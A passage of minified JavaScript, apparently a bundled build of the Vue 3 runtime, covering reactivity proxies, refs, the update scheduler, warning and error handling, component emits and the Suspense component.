()=>Bo,resolveDirective:()=>zo,resolveDynamicComponent:()=>Vo,resolveFilter:()=>_a,resolveTransitionHooks:()=>gr,setBlockTracking:()=>ni,setDevtoolsHook:()=>In,setTransitionHooks:()=>yr,shallowReactive:()=>St,shallowReadonly:()=>At,shallowRef:()=>Ut,ssrContextKey:()=>ga,ssrUtils:()=>xa,stop:()=>Ce,toDisplayString:()=>w,toHandlerKey:()=>te,toHandlers:()=>Ti,toRaw:()=>It,toRef:()=>Qt,toRefs:()=>Kt,transformVNodeArgs:()=>ci,triggerRef:()=>Vt,unref:()=>zt,useAttrs:()=>ua,useCssModule:()=>Xa,useCssVars:()=>Wa,useSSRContext:()=>va,useSlots:()=>ca,useTransitionState:()=>fr,vModelCheckbox:()=>Ss,vModelDynamic:()=>Ls,vModelRadio:()=>As,vModelSelect:()=>Es,vModelText:()=>_s,vShow:()=>Fs,version:()=>wa,warn:()=>Zt,watch:()=>ar,watchEffect:()=>nr,watchPostEffect:()=>rr,watchSyncEffect:()=>or,withAsyncContext:()=>da,withCtx:()=>$n,withDefaults:()=>sa,withDirectives:()=>mo,withKeys:()=>Ns,withMemo:()=>ya,withModifiers:()=>Rs,withScopeId:()=>Bn});const i=o("Infinity,undefined,NaN,isFinite,isNaN,parseFloat,parseInt,decodeURI,decodeURIComponent,encodeURI,encodeURIComponent,Math,Number,Date,Array,Object,Boolean,String,RegExp,Map,Set,JSON,Intl,BigInt");const a="itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly",s=o(a);function c(e){return!!e||""===e}function u(e){if(M(e)){const t={};for(let n=0;n<e.length;n++){const r=e[n],o=D(r)?p(r):u(r);if(o)for(const e in o)t[e]=o[e]}return t}return D(e)||B(e)?e:void 0}const l=/;(?![^(]*\))/g,f=/:(.+)/;function p(e){const t={};return e.split(l).forEach(e=>{if(e){const n=e.split(f);n.length>1&&(t[n[0].trim()]=n[1].trim())}}),t}function d(e){let t="";if(D(e))t=e;else if(M(e))for(let n=0;n<e.length;n++){const r=d(e[n]);r&&(t+=r+" ")}else if(B(e))for(const n in e)e[n]&&(t+=n+" ");return t.trim()}function h(e){if(!e)return null;let{class:t,style:n}=e;return t&&!D(t)&&(e.class=d(t)),n&&(e.style=u(n)),e}const g=o("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,summary,template,blockquote,iframe,tfoot"),v=o("svg,animate,animateMotion,animateTransform,circle,clipPath,color-profile,defs,desc,discard,ellipse,feBlend,feColorMatrix,feComponentTransfer,feComposite,feConvolveMatrix,feDiffuseLighting,feDisplacementMap,feDistanceLight,feDropShadow,feFlood,feFuncA,feFuncB,feFuncG,feFuncR,feGaussianBlur,feImage,feMerge,feMergeNode,feMorphology,feOffset,fePointLight,feSpecularLighting,feSpotLight,feTile,feTurbulence,filter,foreignObject,g,hatch,hatchpath,image,line,linearGradient,marker,mask,mesh,meshgradient,meshpatch,meshrow,metadata,mpath,path,pattern,polygon,polyline,radialGradient,rect,set,solidcolor,stop,switch,symbol,text,textPath,title,tspan,unknown,use,view"),m=o("area,base,br,col,embed,hr,img,input,link,meta,param,source,track,wbr");function y(e,t){if(e===t)return!0;let n=N(e),r=N(t);if(n||r)return!(!n||!r)&&e.getTime()===t.getTime();if(n=M(e),r=M(t),n||r)return!(!n||!r)&&function(e,t){if(e.length!==t.length)return!1;let n=!0;for(let r=0;n&&r<e.length;r++)n=y(e[r],t[r]);return n}(e,t);if(n=B(e),r=B(t),n||r){if(!n||!r)return!1;if(Object.keys(e).length!==Object.keys(t).length)return!1;for(const n in e){const r=e.hasOwnProperty(n),o=t.hasOwnProperty(n);if(r&&!o||!r&&o||!y(e[n],t[n]))return!1}}return String(e)===String(t)}function b(e,t){return e.findIndex(e=>y(e,t))}const w=e=>D(e)?e:null==e?"":M(e)||B(e)&&(e.toString===V||!F(e.toString))?JSON.stringify(e,x,2):String(e),x=(e,t)=>t&&t.__v_isRef?x(e,t.value):R(t)?{[`Map(${t.size})`]:[...t.entries()].reduce((e,[t,n])=>(e[`${t} =>`]=n,e),{})}:P(t)?{[`Set(${t.size})`]:[...t.values()]}:!B(t)||M(t)||X(t)?t:String(t),_={},S=[],k=()=>{},A=()=>!1,E=/^on[^a-z]/,C=e=>E.test(e),O=e=>e.startsWith("onUpdate:"),T=Object.assign,L=(e,t)=>{const n=e.indexOf(t);n>-1&&e.splice(n,1)},I=Object.prototype.hasOwnProperty,j=(e,t)=>I.call(e,t),M=Array.isArray,R=e=>"[object Map]"===z(e),P=e=>"[object Set]"===z(e),N=e=>e instanceof Date,F=e=>"function"==typeof e,D=e=>"string"==typeof e,U=e=>"symbol"==typeof e,B=e=>null!==e&&"object"==typeof e,$=e=>B(e)&&F(e.then)&&F(e.catch),V=Object.prototype.toString,z=e=>V.call(e),H=e=>z(e).slice(8,-1),X=e=>"[object Object]"===z(e),W=e=>D(e)&&"NaN"!==e&&"-"!==e[0]&&""+parseInt(e,10)===e,q=o(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),K=o("bind,cloak,else-if,else,for,html,if,model,on,once,pre,show,slot,text,memo"),J=e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))},Q=/-(\w)/g,Y=J(e=>e.replace(Q,(e,t)=>t?t.toUpperCase():"")),G=/\B([A-Z])/g,Z=J(e=>e.replace(G,"-$1").toLowerCase()),ee=J(e=>e.charAt(0).toUpperCase()+e.slice(1)),te=J(e=>e?`on${ee(e)}`:""),ne=(e,t)=>!Object.is(e,t),re=(e,t)=>{for(let n=0;n<e.length;n++)e[n](t)},oe=(e,t,n)=>{Object.defineProperty(e,t,{configurable:!0,enumerable:!1,value:n})},ie=e=>{const t=parseFloat(e);return isNaN(t)?e:t};let ae;const se=()=>ae||(ae="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:void 0!==n.g?n.g:{});let ce;class ue{constructor(e=!1){this.active=!0,this.effects=[],this.cleanups=[],!e&&ce&&(this.parent=ce,this.index=(ce.scopes||(ce.scopes=[])).push(this)-1)}run(e){if(this.active)try{return ce=this,e()}finally{ce=this.parent}else 0}on(){ce=this}off(){ce=this.parent}stop(e){if(this.active){let t,n;for(t=0,n=this.effects.length;t<n;t++)this.effects[t].stop();for(t=0,n=this.cleanups.length;t<n;t++)this.cleanups[t]();if(this.scopes)for(t=0,n=this.scopes.length;t<n;t++)this.scopes[t].stop(!0);if(this.parent&&!e){const e=this.parent.scopes.pop();e&&e!==this&&(this.parent.scopes[this.index]=e,e.index=this.index)}this.active=!1}}}function le(e){return new ue(e)}function fe(e,t=ce){t&&t.active&&t.effects.push(e)}function pe(){return ce}function de(e){ce&&ce.cleanups.push(e)}const he=e=>{const t=new Set(e);return t.w=0,t.n=0,t},ge=e=>(e.w&be)>0,ve=e=>(e.n&be)>0,me=new WeakMap;let ye=0,be=1;const we=30;let xe;const _e=Symbol(""),Se=Symbol("");class ke{constructor(e,t=null,n){this.fn=e,this.scheduler=t,this.active=!0,this.deps=[],this.parent=void 0,fe(this,n)}run(){if(!this.active)return this.fn();let e=xe,t=Oe;for(;e;){if(e===this)return;e=e.parent}try{return this.parent=xe,xe=this,Oe=!0,be=1<<++ye,ye<=we?(({deps:e})=>{if(e.length)for(let t=0;t<e.length;t++)e[t].w|=be})(this):Ae(this),this.fn()}finally{ye<=we&&(e=>{const{deps:t}=e;if(t.length){let n=0;for(let r=0;r<t.length;r++){const o=t[r];ge(o)&&!ve(o)?o.delete(e):t[n++]=o,o.w&=~be,o.n&=~be}t.length=n}})(this),be=1<<--ye,xe=this.parent,Oe=t,this.parent=void 0}}stop(){this.active&&(Ae(this),this.onStop&&this.onStop(),this.active=!1)}}function Ae(e){const{deps:t}=e;if(t.length){for(let n=0;n<t.length;n++)t[n].delete(e);t.length=0}}function Ee(e,t){e.effect&&(e=e.effect.fn);const n=new ke(e);t&&(T(n,t),t.scope&&fe(n,t.scope)),t&&t.lazy||n.run();const r=n.run.bind(n);return r.effect=n,r}function Ce(e){e.effect.stop()}let Oe=!0;const Te=[];function Le(){Te.push(Oe),Oe=!1}function Ie(){const e=Te.pop();Oe=void 0===e||e}function je(e,t,n){if(Oe&&xe){let t=me.get(e);t||me.set(e,t=new Map);let r=t.get(n);r||t.set(n,r=he());Me(r,void 0)}}function Me(e,t){let n=!1;ye<=we?ve(e)||(e.n|=be,n=!ge(e)):n=!e.has(xe),n&&(e.add(xe),xe.deps.push(e))}function Re(e,t,n,r,o,i){const a=me.get(e);if(!a)return;let s=[];if("clear"===t)s=[...a.values()];else if("length"===n&&M(e))a.forEach((e,t)=>{("length"===t||t>=r)&&s.push(e)});else switch(void 0!==n&&s.push(a.get(n)),t){case"add":M(e)?W(n)&&s.push(a.get("length")):(s.push(a.get(_e)),R(e)&&s.push(a.get(Se)));break;case"delete":M(e)||(s.push(a.get(_e)),R(e)&&s.push(a.get(Se)));break;case"set":R(e)&&s.push(a.get(_e))}if(1===s.length)s[0]&&Pe(s[0]);else{const e=[];for(const t of s)t&&e.push(...t);Pe(he(e))}}function Pe(e,t){for(const t of M(e)?e:[...e])(t!==xe||t.allowRecurse)&&(t.scheduler?t.scheduler():t.run())}const Ne=o("__proto__,__v_isRef,__isVue"),Fe=new Set(Object.getOwnPropertyNames(Symbol).map(e=>Symbol[e]).filter(U)),De=He(),Ue=He(!1,!0),Be=He(!0),$e=He(!0,!0),Ve=ze();function ze(){const e={};return["includes","indexOf","lastIndexOf"].forEach(t=>{e[t]=function(...e){const n=It(this);for(let e=0,t=this.length;e<t;e++)je(n,0,e+"");const r=n[t](...e);return-1===r||!1===r?n[t](...e.map(It)):r}}),["push","pop","shift","unshift","splice"].forEach(t=>{e[t]=function(...e){Le();const n=It(this)[t].apply(this,e);return Ie(),n}}),e}function He(e=!1,t=!1){return function(n,r,o){if("__v_isReactive"===r)return!e;if("__v_isReadonly"===r)return e;if("__v_isShallow"===r)return t;if("__v_raw"===r&&o===(e?t?xt:wt:t?bt:yt).get(n))return n;const i=M(n);if(!e&&i&&j(Ve,r))return Reflect.get(Ve,r,o);const a=Reflect.get(n,r,o);if(U(r)?Fe.has(r):Ne(r))return a;if(e||je(n,0,r),t)return a;if(Ft(a)){return!i||!W(r)?a.value:a}return B(a)?e?kt(a):_t(a):a}}function Xe(e=!1){return function(t,n,r,o){let i=t[n];if(Ot(i)&&Ft(i)&&!Ft(r))return!1;if(!e&&!Ot(r)&&(Tt(r)||(r=It(r),i=It(i)),!M(t)&&Ft(i)&&!Ft(r)))return i.value=r,!0;const a=M(t)&&W(n)?Number(n)<t.length:j(t,n),s=Reflect.set(t,n,r,o);return t===It(o)&&(a?ne(r,i)&&Re(t,"set",n,r):Re(t,"add",n,r)),s}}const We={get:De,set:Xe(),deleteProperty:function(e,t){const n=j(e,t),r=(e[t],Reflect.deleteProperty(e,t));return r&&n&&Re(e,"delete",t,void 0),r},has:function(e,t){const n=Reflect.has(e,t);return U(t)&&Fe.has(t)||je(e,0,t),n},ownKeys:function(e){return je(e,0,M(e)?"length":_e),Reflect.ownKeys(e)}},qe={get:Be,set:(e,t)=>!0,deleteProperty:(e,t)=>!0},Ke=T({},We,{get:Ue,set:Xe(!0)}),Je=T({},qe,{get:$e}),Qe=e=>e,Ye=e=>Reflect.getPrototypeOf(e);function Ge(e,t,n=!1,r=!1){const o=It(e=e.__v_raw),i=It(t);t!==i&&!n&&je(o,0,t),!n&&je(o,0,i);const{has:a}=Ye(o),s=r?Qe:n?Rt:Mt;return a.call(o,t)?s(e.get(t)):a.call(o,i)?s(e.get(i)):void(e!==o&&e.get(t))}function Ze(e,t=!1){const n=this.__v_raw,r=It(n),o=It(e);return e!==o&&!t&&je(r,0,e),!t&&je(r,0,o),e===o?n.has(e):n.has(e)||n.has(o)}function et(e,t=!1){return e=e.__v_raw,!t&&je(It(e),0,_e),Reflect.get(e,"size",e)}function tt(e){e=It(e);const t=It(this);return Ye(t).has.call(t,e)||(t.add(e),Re(t,"add",e,e)),this}function nt(e,t){t=It(t);const n=It(this),{has:r,get:o}=Ye(n);let i=r.call(n,e);i||(e=It(e),i=r.call(n,e));const a=o.call(n,e);return n.set(e,t),i?ne(t,a)&&Re(n,"set",e,t):Re(n,"add",e,t),this}function rt(e){const t=It(this),{has:n,get:r}=Ye(t);let o=n.call(t,e);o||(e=It(e),o=n.call(t,e));r&&r.call(t,e);const i=t.delete(e);return o&&Re(t,"delete",e,void 0),i}function ot(){const e=It(this),t=0!==e.size,n=e.clear();return t&&Re(e,"clear",void 0,void 0),n}function it(e,t){return function(n,r){const o=this,i=o.__v_raw,a=It(i),s=t?Qe:e?Rt:Mt;return!e&&je(a,0,_e),i.forEach((e,t)=>n.call(r,s(e),s(t),o))}}function at(e,t,n){return function(...r){const o=this.__v_raw,i=It(o),a=R(i),s="entries"===e||e===Symbol.iterator&&a,c="keys"===e&&a,u=o[e](...r),l=n?Qe:t?Rt:Mt;return!t&&je(i,0,c?Se:_e),{next(){const{value:e,done:t}=u.next();return t?{value:e,done:t}:{value:s?[l(e[0]),l(e[1])]:l(e),done:t}},[Symbol.iterator](){return this}}}}function st(e){return function(...t){return"delete"!==e&&this}}function ct(){const e={get(e){return Ge(this,e)},get size(){return et(this)},has:Ze,add:tt,set:nt,delete:rt,clear:ot,forEach:it(!1,!1)},t={get(e){return Ge(this,e,!1,!0)},get size(){return et(this)},has:Ze,add:tt,set:nt,delete:rt,clear:ot,forEach:it(!1,!0)},n={get(e){return Ge(this,e,!0)},get size(){return et(this,!0)},has(e){return Ze.call(this,e,!0)},add:st("add"),set:st("set"),delete:st("delete"),clear:st("clear"),forEach:it(!0,!1)},r={get(e){return Ge(this,e,!0,!0)},get size(){return et(this,!0)},has(e){return Ze.call(this,e,!0)},add:st("add"),set:st("set"),delete:st("delete"),clear:st("clear"),forEach:it(!0,!0)};return["keys","values","entries",Symbol.iterator].forEach(o=>{e[o]=at(o,!1,!1),n[o]=at(o,!0,!1),t[o]=at(o,!1,!0),r[o]=at(o,!0,!0)}),[e,n,t,r]}const[ut,lt,ft,pt]=ct();function dt(e,t){const n=t?e?pt:ft:e?lt:ut;return(t,r,o)=>"__v_isReactive"===r?!e:"__v_isReadonly"===r?e:"__v_raw"===r?t:Reflect.get(j(n,r)&&r in t?n:t,r,o)}const ht={get:dt(!1,!1)},gt={get:dt(!1,!0)},vt={get:dt(!0,!1)},mt={get:dt(!0,!0)};const yt=new WeakMap,bt=new WeakMap,wt=new WeakMap,xt=new WeakMap;function _t(e){return Ot(e)?e:Et(e,!1,We,ht,yt)}function St(e){return Et(e,!1,Ke,gt,bt)}function kt(e){return Et(e,!0,qe,vt,wt)}function At(e){return Et(e,!0,Je,mt,xt)}function Et(e,t,n,r,o){if(!B(e))return e;if(e.__v_raw&&(!t||!e.__v_isReactive))return e;const i=o.get(e);if(i)return i;const a=(s=e).__v_skip||!Object.isExtensible(s)?0:function(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}(H(s));var s;if(0===a)return e;const c=new Proxy(e,2===a?r:n);return o.set(e,c),c}function Ct(e){return Ot(e)?Ct(e.__v_raw):!(!e||!e.__v_isReactive)}function Ot(e){return!(!e||!e.__v_isReadonly)}function Tt(e){return!(!e||!e.__v_isShallow)}function Lt(e){return Ct(e)||Ot(e)}function It(e){const t=e&&e.__v_raw;return t?It(t):e}function jt(e){return oe(e,"__v_skip",!0),e}const Mt=e=>B(e)?_t(e):e,Rt=e=>B(e)?kt(e):e;function Pt(e){Oe&&xe&&Me((e=It(e)).dep||(e.dep=he()))}function Nt(e,t){(e=It(e)).dep&&Pe(e.dep)}function Ft(e){return!(!e||!0!==e.__v_isRef)}function Dt(e){return Bt(e,!1)}function Ut(e){return Bt(e,!0)}function Bt(e,t){return Ft(e)?e:new $t(e,t)}class $t{constructor(e,t){this.__v_isShallow=t,this.dep=void 0,this.__v_isRef=!0,this._rawValue=t?e:It(e),this._value=t?e:Mt(e)}get value(){return Pt(this),this._value}set value(e){e=this.__v_isShallow?e:It(e),ne(e,this._rawValue)&&(this._rawValue=e,this._value=this.__v_isShallow?e:Mt(e),Nt(this))}}function Vt(e){Nt(e)}function zt(e){return Ft(e)?e.value:e}const Ht={get:(e,t,n)=>zt(Reflect.get(e,t,n)),set:(e,t,n,r)=>{const o=e[t];return Ft(o)&&!Ft(n)?(o.value=n,!0):Reflect.set(e,t,n,r)}};function Xt(e){return Ct(e)?e:new Proxy(e,Ht)}class Wt{constructor(e){this.dep=void 0,this.__v_isRef=!0;const{get:t,set:n}=e(()=>Pt(this),()=>Nt(this));this._get=t,this._set=n}get value(){return this._get()}set value(e){this._set(e)}}function qt(e){return new Wt(e)}function Kt(e){const t=M(e)?new Array(e.length):{};for(const n in e)t[n]=Qt(e,n);return t}class Jt{constructor(e,t,n){this._object=e,this._key=t,this._defaultValue=n,this.__v_isRef=!0}get value(){const e=this._object[this._key];return void 0===e?this._defaultValue:e}set value(e){this._object[this._key]=e}}function Qt(e,t,n){const r=e[t];return Ft(r)?r:new Jt(e,t,n)}class Yt{constructor(e,t,n,r){this._setter=t,this.dep=void 0,this.__v_isRef=!0,this._dirty=!0,this.effect=new ke(e,()=>{this._dirty||(this._dirty=!0,Nt(this))}),this.effect.computed=this,this.effect.active=this._cacheable=!r,this.__v_isReadonly=n}get value(){const e=It(this);return Pt(e),!e._dirty&&e._cacheable||(e._dirty=!1,e._value=e.effect.run()),e._value}set value(e){this._setter(e)}}Promise.resolve();const Gt=[];function Zt(e,...t){Le();const n=Gt.length?Gt[Gt.length-1].component:null,r=n&&n.appContext.config.warnHandler,o=function(){let e=Gt[Gt.length-1];if(!e)return[];const t=[];for(;e;){const n=t[0];n&&n.vnode===e?n.recurseCount++:t.push({vnode:e,recurseCount:0});const r=e.component&&e.component.parent;e=r&&r.vnode}return t}();if(r)nn(r,n,11,[e+t.join(""),n&&n.proxy,o.map(({vnode:e})=>`at <${ta(n,e.type)}>`).join("\n"),o]);else{const n=[`[Vue warn]: ${e}`,...t];o.length&&n.push("\n",...function(e){const t=[];return e.forEach((e,n)=>{t.push(...0===n?[]:["\n"],...function({vnode:e,recurseCount:t}){const n=t>0?`... (${t} recursive calls)`:"",r=!!e.component&&null==e.component.parent,o=` at <${ta(e.component,e.type,r)}`,i=">"+n;return e.props?[o,...en(e.props),i]:[o+i]}(e))}),t}(o)),console.warn(...n)}Ie()}function en(e){const t=[],n=Object.keys(e);return n.slice(0,3).forEach(n=>{t.push(...tn(n,e[n]))}),n.length>3&&t.push(" ..."),t}function tn(e,t,n){return D(t)?(t=JSON.stringify(t),n?t:[`${e}=${t}`]):"number"==typeof t||"boolean"==typeof t||null==t?n?t:[`${e}=${t}`]:Ft(t)?(t=tn(e,It(t.value),!0),n?t:[`${e}=Ref<`,t,">"]):F(t)?[`${e}=fn${t.name?`<${t.name}>`:""}`]:(t=It(t),n?t:[`${e}=`,t])}function nn(e,t,n,r){let o;try{o=r?e(...r):e()}catch(e){on(e,t,n)}return o}function rn(e,t,n,r){if(F(e)){const o=nn(e,t,n,r);return o&&$(o)&&o.catch(e=>{on(e,t,n)}),o}const o=[];for(let i=0;i<e.length;i++)o.push(rn(e[i],t,n,r));return o}function on(e,t,n,r=!0){t&&t.vnode;if(t){let r=t.parent;const o=t.proxy,i=n;for(;r;){const t=r.ec;if(t)for(let n=0;n<t.length;n++)if(!1===t[n](e,o,i))return;r=r.parent}const a=t.appContext.config.errorHandler;if(a)return void nn(a,null,10,[e,o,i])}!function(e){console.error(e)}(e,0,0,r)}let an=!1,sn=!1;const cn=[];let un=0;const ln=[];let fn=null,pn=0;const dn=[];let hn=null,gn=0;const vn=Promise.resolve();let mn=null,yn=null;function bn(e){const t=mn||vn;return e?t.then(this?e.bind(this):e):t}function wn(e){cn.length&&cn.includes(e,an&&e.allowRecurse?un+1:un)||e===yn||(null==e.id?cn.push(e):cn.splice(function(e){let t=un+1,n=cn.length;for(;t<n;){const r=t+n>>>1;En(cn[r])<e?t=r+1:n=r}return t}(e.id),0,e),xn())}function xn(){an||sn||(sn=!0,mn=vn.then(Cn))}function _n(e,t,n,r){M(e)?n.push(...e):t&&t.includes(e,e.allowRecurse?r+1:r)||n.push(e),xn()}function Sn(e){_n(e,hn,dn,gn)}function kn(e,t=null){if(ln.length){for(yn=t,fn=[...new Set(ln)],ln.length=0,pn=0;pn<fn.length;pn++)fn[pn]();fn=null,pn=0,yn=null,kn(e,t)}}function An(e){if(dn.length){const e=[...new Set(dn)];if(dn.length=0,hn)return void hn.push(...e);for(hn=e,hn.sort((e,t)=>En(e)-En(t)),gn=0;gn<hn.length;gn++)hn[gn]();hn=null,gn=0}}const En=e=>null==e.id?1/0:e.id;function Cn(e){sn=!1,an=!0,kn(e),cn.sort((e,t)=>En(e)-En(t));try{for(un=0;un<cn.length;un++){const e=cn[un];e&&!1!==e.active&&nn(e,null,14)}}finally{un=0,cn.length=0,An(),an=!1,mn=null,(cn.length||ln.length||dn.length)&&Cn(e)}}new Set;new Map;let On,Tn=[],Ln=!1;function In(e,t){var n,r;if(On=e,On)On.enabled=!0,Tn.forEach(({event:e,args:t})=>On.emit(e,...t)),Tn=[];else if("undefined"!=typeof window&&window.HTMLElement&&!(null===(r=null===(n=window.navigator)||void 0===n?void 0:n.userAgent)||void 0===r?void 0:r.includes("jsdom"))){(t.__VUE_DEVTOOLS_HOOK_REPLAY__=t.__VUE_DEVTOOLS_HOOK_REPLAY__||[]).push(e=>{In(e,t)}),setTimeout(()=>{On||(t.__VUE_DEVTOOLS_HOOK_REPLAY__=null,Ln=!0,Tn=[])},3e3)}else Ln=!0,Tn=[]}function jn(e,t,...n){const r=e.vnode.props||_;let o=n;const i=t.startsWith("update:"),a=i&&t.slice(7);if(a&&a in r){const e=`${"modelValue"===a?"model":a}Modifiers`,{number:t,trim:i}=r[e]||_;i?o=n.map(e=>e.trim()):t&&(o=n.map(ie))}let s;let c=r[s=te(t)]||r[s=te(Y(t))];!c&&i&&(c=r[s=te(Z(t))]),c&&rn(c,e,6,o);const u=r[s+"Once"];if(u){if(e.emitted){if(e.emitted[s])return}else e.emitted={};e.emitted[s]=!0,rn(u,e,6,o)}}function Mn(e,t,n=!1){const r=t.emitsCache,o=r.get(e);if(void 0!==o)return o;const i=e.emits;let a={},s=!1;if(!F(e)){const r=e=>{const n=Mn(e,t,!0);n&&(s=!0,T(a,n))};!n&&t.mixins.length&&t.mixins.forEach(r),e.extends&&r(e.extends),e.mixins&&e.mixins.forEach(r)}return i||s?(M(i)?i.forEach(e=>a[e]=null):T(a,i),r.set(e,a),a):(r.set(e,null),null)}function Rn(e,t){return!(!e||!C(t))&&(t=t.slice(2).replace(/Once$/,""),j(e,t[0].toLowerCase()+t.slice(1))||j(e,Z(t))||j(e,t))}let Pn=null,Nn=null;function Fn(e){const t=Pn;return Pn=e,Nn=e&&e.type.__scopeId||null,t}function Dn(e){Nn=e}function Un(){Nn=null}const Bn=e=>$n;function $n(e,t=Pn,n){if(!t)return e;if(e._n)return e;const r=(...n)=>{r._d&&ni(-1);const o=Fn(t),i=e(...n);return Fn(o),r._d&&ni(1),i};return r._n=!0,r._c=!0,r._d=!0,r}function Vn(e){const{type:t,vnode:n,proxy:r,withProxy:o,props:i,propsOptions:[a],slots:s,attrs:c,emit:u,render:l,renderCache:f,data:p,setupState:d,ctx:h,inheritAttrs:g}=e;let v,m;const y=Fn(e);try{if(4&n.shapeFlag){const e=o||r;v=wi(l.call(e,e,f,i,d,p,h)),m=c}else{const e=t;0,v=wi(e.length>1?e(i,{attrs:c,slots:s,emit:u}):e(i,null)),m=t.props?c:Hn(c)}}catch(t){Qo.length=0,on(t,e,1),v=di(Ko)}let b=v;if(m&&!1!==g){const e=Object.keys(m),{shapeFlag:t}=b;e.length&&7&t&&(a&&e.some(O)&&(m=Xn(m,a)),b=vi(b,m))}return n.dirs&&(b.dirs=b.dirs?b.dirs.concat(n.dirs):n.dirs),n.transition&&(b.transition=n.transition),v=b,Fn(y),v}function zn(e){let t;for(let n=0;n<e.length;n++){const r=e[n];if(!ai(r))return;if(r.type!==Ko||"v-if"===r.children){if(t)return;t=r}}return t}const Hn=e=>{let t;for(const n in e)("class"===n||"style"===n||C(n))&&((t||(t={}))[n]=e[n]);return t},Xn=(e,t)=>{const n={};for(const r in e)O(r)&&r.slice(9)in t||(n[r]=e[r]);return n};function Wn(e,t,n){const r=Object.keys(t);if(r.length!==Object.keys(e).length)return!0;for(let o=0;o<r.length;o++){const i=r[o];if(t[i]!==e[i]&&!Rn(n,i))return!0}return!1}function qn({vnode:e,parent:t},n){for(;t&&t.subTree===e;)(e=t.vnode).el=n,t=t.parent}const Kn={name:"Suspense",__isSuspense:!0,process(e,t,n,r,o,i,a,s,c,u){null==e?function(e,t,n,r,o,i,a,s,c){const{p:u,o:{createElement:l}}=c,f=l("div"),p=e.suspense=Qn(e,o,r,t,f,n,i,a,s,c);u(null,p.pendingBranch=e.ssContent,f,null,r,p,i,a),p.deps>0?(Jn(e,"onPending"),Jn(e,"onFallback"),u(null,e.ssFallback,t,n,r,null,i,a),Zn(p,e.ssFallback)):p.resolve()}(t,n,r,o,i,a,s,c,u):function(e,t,n,r,o,i,a,s,{p:c,um:u,o:{createElement:l}}){const f=t.suspense=e.suspense;f.vnode=t,t.el=e.el;const p=t.ssContent,d=t.ssFallback,{activeBranch:h,pendingBranch:g,isInFallback:v,isHydrating:m}=f;if(g)f.pendingBranch=p,si(p,g)?(c(g,p,f.hiddenContainer,null,o,f,i,a,s),f.deps<=0?f.resolve():v&&(c(h,d,n,r,o,null,i,a,s),Zn(f,d))):(f.pendingId++,m?(f.isHydrating=!1,f.activeBranch=g):u(g,o,f),f.deps=0,f.effects.length=0,f.hiddenContainer=l("div"),v?(c(null,p,f.hiddenContainer,null,o,f,i,a,s),f.deps<=0?f.resolve():(c(h,d,n,r,o,null,i,a,s),Zn(f,d))):h&&si(p,h)?(c(h,p,n,r,o,f,i,a,s),f.resolve(!0)):(c(null,p,f.hiddenContainer,null,o,f,i,a,s),f.deps<=0&&f.resolve()));else if(h&&si(p,h))c(h,p,n,r,o,f,i,a,s),Zn(f,p);else if(Jn(t,"onPending"),f.pendingBranch=p,f.pendingId++,c(null,p,f.hiddenContainer,null,o,f,i,a,s),f.deps<=0)f.resolve();else{const{timeout:e,pendingId:t}=f;e>0?setTimeout(()=>{f.pendingId===t&&f.fallback(d)},e):0===e&&f.fallback(d)}}(e,t,n,r,o,a,s,c,u)},hydrate:function(e,t,n,r,o,i,a,s,c){const u=t.suspense=Qn(t,r,n,e.parentNode,document.createElement("div"),null,o,i,a,s,!0),l=c(e,u.pendingBranch=t.ssContent,n,u,i,a);0===u.deps&&u.resolve();return l},create:Qn,normalize:function(e){const{shapeFlag:t,children:n}=e,r=32&t;e.ssContent=Yn(r?n.default:n),e.ssFallback=r?Yn(n.fallback):di(Ko)}};function Jn(e,t){const n=e.props&&e.props[t];F(n)&&n()}function Qn(e,t,n,r,o,i,a,s,c,u,l=!1){const{p:f,m:p,um:d,n:h,o:{parentNode:g,remove:v}}=u,m=ie(e.props&&e.props.timeout),y={vnode:e,parent:t,parentComponent:n,isSVG:a,container:r,hiddenContainer:o,anchor:i,deps:0,pendingId:0,timeout:"number"==typeof m?m:-1,activeBranch:null,pendingBranch:null,isInFallback:!0,isHydrating:l,isUnmounted:!1,effects:[],resolve(e=!1){const{vnode:t,activeBranch:n,pendingBranch:r,pendingId:o,effects:i,parentComponent:a,container:s}=y;if(y.isHydrating)y.isHydrating=!1;else if(!e){const e=n&&r.transition&&"out-in"===r.transition.mode;e&&(n.transition.afterLeave=()=>{o===y.pendingId&&p(r,s,t,0)});let{anchor:t}=y;n&&(t=h(n),d(n,a,y,!0)),e||p(r,s,t,0)}Zn(y,r),y.pendingBranch=null,y.isInFallback=!1;let c=y.parent,u=!1;for(;c;){if(c.pendingBranch){c.effects.push(...i),u=!0;break}c=c.parent}u||Sn(i),y.effects=[],Jn(t,"onResolve")},fallback(e){if(!y.pendingBranch)return;const{vnode:t,activeBranch:n,parentComponent:r,container:o,isSVG:i}=y;Jn(t,"onFallback");const a=h(n),u=()=>{y.isInFallback&&(f(null,e,o,a,r,null,i,s,c),Zn(y,e))},l=e.transition&&"out-in"===e.transition.mode;l&&(n.transition.afterLeave=u),y.isInFallback=!0,d(n,r,null,!0),l||u()},move(e,t,n){y.activeBranch&&p(y.activeBranch,e,t,n),y.container=e},next:()=>y.activeBranch&&h(y.activeBranch),registerDep(e,t){const n=!!y.pendingBranch;n&&y.deps++;const r=e.vnode.el;e.asyncDep.catch(t=>{on(t,e,0)}).then(o=>{if(e.isUnmounted||y.isUnmounted||y.pendingId!==e.suspenseId)return;e.asyncResolved=!0;const{vnode:i}=e;Wi(e,o,!1),r&&(i.el=r);const 